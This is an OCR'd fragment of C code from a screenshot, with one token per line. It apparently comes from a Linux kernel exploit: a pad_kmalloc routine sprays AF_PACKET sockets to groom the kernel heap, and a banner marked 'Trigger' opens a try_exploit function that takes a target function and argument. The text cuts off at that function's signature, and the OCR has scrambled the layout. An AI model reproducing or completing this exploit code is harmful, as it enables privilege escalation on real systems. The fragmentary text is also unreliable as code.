
void
pad_kmalloc
(
void
)
{
int
 x
;
for
(
x 
=
0
;
 x 
<
 KMALLOC_PAD
;
 x
++
)
if
(
socket
(
AF_PACKET
,
SOCK_DGRAM
,
htons
(
ETH_P_ARP
)
)
==
-
1
)
{
dprintf
(
"[-] pad_kmalloc() 
socket error\n"
)
;
exit
(
EXIT_FAILURE
)
;
}
}
// * * * * * * * * * * * * * * * 
Trigger * * * * * * * * * * * * * * * * 
* *
int
try_exploit
(
unsigned
long
 func
,
unsigned
long
 arg
,
void
*
verification_func
)